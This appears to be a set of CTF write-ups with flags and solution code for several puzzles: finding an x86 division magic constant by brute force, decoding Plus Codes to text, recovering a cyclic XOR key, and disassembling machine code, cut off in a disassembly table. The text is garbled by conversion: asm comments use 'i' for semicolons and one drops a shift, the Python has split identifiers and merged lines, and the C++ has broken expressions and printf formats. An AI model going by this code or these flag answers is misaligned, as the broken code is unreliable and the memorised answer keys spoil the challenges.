After some trial, we find out that the correct index was the number 16:

The flag is: **sfi17\_ctf{401\_UN4U7h0r1Z3D}**# **Magic Constant**

You got defective assembler code and information that this code is going to divide the argument by 52.

```
code
```

```
divide:
    push ebp
    mov ebp, esp
    mov ecx, [ebp + 8]
    mov eax, ecx
    mov edx, 0x########
    mul edx
    mov eax, ecx
    sub eax, edx
     shr eax, 1
     add eax, edx
     shr eax, 5
     mov esp, ebp
     pop ebp
     ret
```
You can try to analyze this code, the algorithm is really clever, but you can simply write a brute force... Simply copy the code, but instead of using magic constant add get the next value from the stack (it is going to be the second argument passed by c++).

| asm                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                                               |
|------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| section code:<br>global divide_asm                                                                   |                                                                                                                                                                                                                                                                                                                                                                                               |
| divide asm:<br>push ebp<br>movebp, esp ; enter                                                       |                                                                                                                                                                                                                                                                                                                                                                                               |
| movecx, $[ebp + 8]$ ; ecx = arg1<br>$mov$ eax, ecx $i$ eax = $arg1$<br>$mov$ eax, ecx $i$ eax = arg1 | mov edx, $[ebp + 12]$ ; edx = arg2 (magic constant)<br>mul edx $\qquad i$ edx:eax = arg2 * arg1<br>sub eax, edx $i$ eax = arg1 - $((arg 2 * arg 1) >> 32)$<br>shr eax, 1 $i$ eax = (arg1 - ((arg2 * arg1) >> 32)) / 2<br>add eax, edx $: i$ eax = (arg1 - ((arg2 * arg1) >> 32)) / 2 + (arg2 * arg1)<br>shr eax, 5 $\qquad$ ; eax = ((arg1 - ((arg2 * arg1) >> 32)) / 2 + (arg2 * arg1)) >> 5 |
| mov esp, ebp<br>pop ebp<br>ret                                                                       | i leave                                                                                                                                                                                                                                                                                                                                                                                       |

Next let's write some c++ code that is searching for correct value, like this one:**search**

```
#include <cstdio>
#include <cstdlib>
#include <climits>
#include <vector>
extern "C" int divide_asm(int x, int magic);
int main(int argc, char const *argv[]) {
 printf("RAND_MAX = d; INT_MAX = d\n", RAND_MAX, INT_MAX);
  std::vector<int> potential_magics{};
 int arg1 = 685153;
 for(int magic = 1; magic < INT_MAX; ++magic){
    int res = divide_asm(arg1, magic);
   if (res == \arg 1 / 52) {
       potential_magics.push_back(magic);
    }
  }
  printf("candidates left: %d\n", potential_magics.size());
  int iterations = 100;
 while(iterations > 0 && potential_magics.size() > 1){
     --iterations;
   arg1 = rand();
   for(auto iter = potential_magics.begin(); iter != potential_magics.end(); ){
      int res = divide_asm(arg1, *iter);
      if (res != arg1 / 52){
        potential_magics.erase(iter);
      }else{
        ++iter;
       }
     }
    printf("candidates left: %d\n", potential_magics.size());
  }
  for (auto v : potential_magics){
   printf("%d\n", v);
 }
  printf("search finished\n");
  return 0;
}
```
The result I got from the search is:

candidates left: 2 991146300 991146301 search finished

...

Simply in asm code the value is written in hex, so

991146300 3B13B13C

991146301 3B13B13D Now you can make more tests or just try both values. **3B13B13C** is a proper flag### **Map - ctf17**

> That might be the last hint you need to find the server running the algorithm. You were hopeful you would find its location written on a piece of paper yet once again it's just a side alley with some weird inscription on the wall. Nevertheless,<br>you feel motivated like never before. What can those numbers be?

TH+eH79080e 9P+38RSX80e V3+9VH2VeVe9E3 78+90HPE8HP 0014PH2VeX8R9U 2S+RTHD4D80e XH+RHPH9B80e TH+VENT0802 FV+8RTE8He 967VXCW2+CW 968X2R8C+4P 9G7VXCW2+CW 9G9W59JQ+XW 9G8V894Q+3G 9G8VCQV9+35 9G8XCQV9+35 9G9W59JP+XQ 9G9W59JQ+XH 9G9W59JP+XQ 9G9W59JM+XP 9G8XCQV9+35 9G9W59JQ+X6 9G9W59JP+XH 9G7VXCW2+CW 9G9W59JP+XQ 9G8XCQV9+35 9G7QWG32+28 9G8W7CXC+WV 9G9Q6FH9+M7 9G7VXCW2+CW 9G8X2R8C+4P 9G8V894Q+3G 9H94H5X9+WF 9H93G6W2+PW 9H33GGHC+JM 9G7QWW48+CP 9H938HP4+Q4 9G7WXCRQ+78 9G8XCQV9+35 9G8XWP7M+9C 9G8VGC74+23 9H93HR7C+QX 9G8VV9GQ+X7 9G9V8CX9+F5 9G9W59JP+XP 9G8QJV98+9P 9G9Q6RPQ+82 9G8R7CXR+7F 9G9W99R5+3P 9G9V5CCJ+59 9G8WWC65+5F 9G8WGCVJ+47 9H92GV68+HJ 9H83FMC5+2H

After checking the location of the points on the map, we get the word 'BAIT' which is not the flag but a dead end.

We have a list of Plus Codes. Let's decode them to get a list of exact coordinates of the plus codes. Then from the coordinates list, we make a list o arc seconds of those coordinates and print them in the ASCII format by first adding 97 to every arc second.

Example script in Python (it takes plus codes from a file called cords.txt in the same directory):

### **solution**

```
from openlocationcode.openlocationcode import decode
import os
def extract seconds(cord: float):
    mnt, sec = divmod(cord * 3600, 60) return int(sec.__round__(1))
def extract_codes_from_file():
    codes_dir = os.path.join(
         os.path.dirname(os.path.abspath(__file__)),
         'cords.txt')
    with open(codes dir) as f:
         return f.readlines()
def extract content from codes(codes):
     stripped_content = [decode(i.strip()) for i in codes]
    final_content = [(i.latitudeCenter, i.longitudeCenter)
                      for i in stripped_content]
    return [chr(extract_seconds(i[1]) + 97) for i in final_content]
print(''.join(extract_content_from_codes(extract_codes_from_file())))
```
cords.txt file:9H83PJR5+VF 9G8Q7FJV+M7 9G8QHFWR+HX 9G8QWF7R+2X 9G8RX9V7+4Q 9G8VVRQJ+QQ 9H934HQG+37 9G9V9VH7+8X 9G8X2R8C+4P 9G9Q6FH9+M7 9G7VXCW2+CW 9G8X2R8C+4P 9G7VXCW2+CW 9G9W59JQ+XW 9G8V894Q+3G 9G8XCQV9+35 9G8XCQV9+35 9G9W59JP+XQ 9G9W59JQ+XH 9G9W59JP+XQ 9G9W59JM+XP 9G8XCQV9+35 9G9W59JQ+X6 9G9W59JP+XH 9G7VXCW2+CW 9G9W59JP+XQ 9G8XCQV9+35 9G7QWG32+28 9G8W7CXC+WV 9G9Q6FH9+M7 9G9XFMHR+H8 9G7VXCW2+CW 9G8X2R8C+4P 9G8V894Q+3G 9H94H5X9+WF 9H93G6W2+PW 9H93GGHC+JM 9G7QWW48+CP 9H938HP4+Q4 9G7WXCRQ+78 9G8XCQV9+35 9G8XWP7M+9C 9G8VGC74+23 9H93HR7C+QX 9G8VV9GQ+X7 9G9V8CX9+F5 9G9W59JP+XP 9G8QJV98+9P 9G9Q6RPQ+82 9G8R7CXR+7F 9G9W99R5+3P 9G9V5CCJ+59 9G8WWC65+5F 9G8WGCVJ+47 9H92GV68+HJ 9H83FMC5+2H### **Mask**

The flag is a key used in the encryption, which works by doing a XOR operation on every character from user's input and 1 chosen character from the flag. The character from the flag, on which we are doing the XOR operation changes in a cycle pattern, 1 step forward every encryption/refresh, until the end of the key/flag, then it's moved back to the beginning.

To retrieve the flag, we can do a XOR operation on the binary format of our input with the output from the encryption machine. The result from that will be a binary representation of the character from the flag used to encrypt in this iteration, we need to do that for every character in the flag. Afterwards, we need to try every cycle of resulting characters, which are as many as there are characters in the flag. The other option is to retrieve the position of the current character used in the operation from an HTTP cookie, whose value represents the character's position used in the next iteration of encryption.

Example:

flag: sk

input: a – 0110 0001

1st iteration's output: a XOR s = 0001 0010

0001 0010 XOR 0110 0001 (a) = 01110011 = s

2nd iteration's output:  $a$  XOR  $k = 0000$  1010

0000 1010 XOR 0110 0001 (a) = 1101011 = k## **Secret code puzzle**

We have here a program consisting of a binary string:

> You accessed the admin's site. This site contains a secret code. The code is executing some kind of operation, and it's for you to find<br>out what exactly! The result of that operation is the flag you need.

The encrypted binary string is the machine code of a program (hint in the text: "executing (...) operation").

We convert the code from its binary form into hexadecimal (<https://www.rapidtables.com/convert/number/binary-to-hex.html>).

We get the result:

554889e5c745fc9e68f005c745f884b700008b55fc8b45f801d08945f48b45f45dc3

From the machine code we can execute the disassembly process (ex. here:<https://defuse.ca/online-x86-assembler.htm> or here: [https://onlinedisassembler.](https://onlinedisassembler.com/odaweb/) [com/odaweb/\)](https://onlinedisassembler.com/odaweb/).

As a result, we have an assembly code of a simple function, from which we have to read the returned value:

|                         |                        | Disassembly: |  |  |      |          |                               |
|-------------------------|------------------------|--------------|--|--|------|----------|-------------------------------|
| 0: 55                   |                        |              |  |  | push | rbp      |                               |
